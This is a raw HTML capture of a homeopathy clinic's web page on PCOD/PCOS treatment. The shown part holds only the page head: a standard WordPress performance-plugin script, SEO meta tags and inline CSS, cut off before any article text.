

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeocareclinic.in/how-homeopathy-helps-in-pcod-pcos/
body_size: 83867
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Homeopathy Treatment for PCOD / PCOS | Dr.Vaseem Choudhary M.D</title><link rel="preload" data-smush-preload as="image" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif" fetchpriority="high" />
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch">
<link crossorigin data-rocket-preload as="font" href="https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v31/iJWKBXyIfDnIV7nBrXw.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2" rel="preload">
<style id="wpr-usedcss">.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-google-plus:before{content:"\f2b3"}.fa-vimeo:before{content:"\f40a"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}.fab{font-weight:400}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.lazyload,.lazyloading{max-width:100%}.rt-recent-post-with-thumbnail.element-one{margin-bottom:20px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post{position:relative;min-height:85px;margin-bottom:30px;padding-left:95px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:last-child,.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:only-child{margin-bottom:0}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post img{position:absolute;top:4px;left:0;width:80px;border-radius:50%}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .title{margin-bottom:7px;font-weight:400;font-size:15px;color:#1a253a;line-height:26px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .date{margin-bottom:3px;font-size:12px;color:#8f8f8f;line-height:22px}.ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:#fff!important;font-family:'Open Sans',arial,sans-serif!important}.ls-slider-notification a{color:#fff!important;text-decoration:underline!important}.ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:#fff;color:#de4528;font-style:normal;font-weight:800;text-align:center}.ls-slider-notification strong{color:#fff!important;display:block;font-size:20px;line-height:26px;font-weight:400!important}.ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 